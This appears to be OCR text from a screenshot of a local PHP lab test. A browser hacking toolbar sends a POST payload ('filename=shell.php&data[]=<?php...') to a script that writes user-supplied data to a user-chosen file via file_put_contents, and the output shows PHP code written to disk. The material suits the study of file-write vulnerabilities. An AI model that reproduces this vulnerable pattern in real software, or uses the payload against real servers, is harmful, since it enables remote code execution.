 127.0.0.1/test2.php
百度 <Ctrl+K>
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
EN
Load URL
http://127.0.0.1/test2.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to repla
Post data
filename=shell.php&data[]=<?php&data[]=%0aphpinfo();
C:\phpStudy\WWW\test2.php - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
test2.php ×
1 <?php
2
3 $a = array('a','b','c','d','e','f','g');
4 print_r(join('',$a));
5 echo "<br>=======================<br>";
6 file_put_contents($_POST['filename'], $_POST['data']);
7 show_source($_POST['filename']);
9 ?>
abcdefg
=======================
<?php
phpinfo();